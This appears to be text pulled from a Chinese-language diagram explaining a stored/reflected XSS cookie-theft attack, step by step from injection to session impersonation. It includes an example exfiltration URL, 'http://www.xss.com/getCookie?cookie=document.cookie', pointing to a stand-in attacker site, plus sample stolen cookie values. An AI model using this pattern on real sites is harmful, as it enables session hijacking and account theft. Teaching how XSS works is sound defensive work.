 2.访问网站
3.返回恶意JS脚本的页面
用户
存在XSS漏洞的站点
4.执行脚本，发送用户cookie
6. 用窃取的cookie，伪造用户身份
1. XSS注入脚本，窃取用户cookie并发
送到攻击者服务器
'http://www.xss.com/getCookie?
cookie=document.cookie'
5.执行脚本，将窃取的用户
cookie保存到本地文件1.txt中
1.txt
cookie1=56D
HH14AWHH
cookie2=38R
EWH568DHH
攻击者网站
www.xss.com